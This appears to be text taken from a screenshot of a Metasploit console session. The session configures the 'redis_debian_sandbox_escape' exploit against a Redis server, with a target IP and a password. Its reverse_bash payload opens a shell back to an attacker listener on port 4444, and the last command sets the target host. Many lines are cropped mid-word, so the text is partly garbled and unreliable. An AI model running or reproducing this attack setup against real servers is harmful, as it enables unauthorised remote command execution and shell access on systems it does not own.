 msf6 exploit(linux/redis/redis_debian_sandbox_escape) > show options
Module options (exploit/linux/redis/redis_debian_sandbox_escape):
Name Current Setting Required Description
---- --------------- -------- -----------
LUA_LIB /usr/lib/x86_64-linux-gnu/l yes LUA library path
iblua5.1.so.0
PASSWORD mypassword no Redis AUTH password
RHOSTS 192.169.85.2 yes The target host(s), see https://docs.metas
com/docs/using-metasploit/basics/using-met
t.html
RPORT 6379 yes The target port (TCP)
SSLCert no Path to a custom SSL certificate (default
domly generated)
TARGETURI / yes Base path
THREADS 1 yes The number of concurrent threads (max one
st)
URIPATH no The URI to use for this exploit (default i
om)
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,f
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This m
an address on the local machine or 0.0.0.0 to listen on
ddresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.164.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command
View the full module info with the info, or info -d command.
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > set RHOST 192.169.85.3
RHOST => 192.169.85.3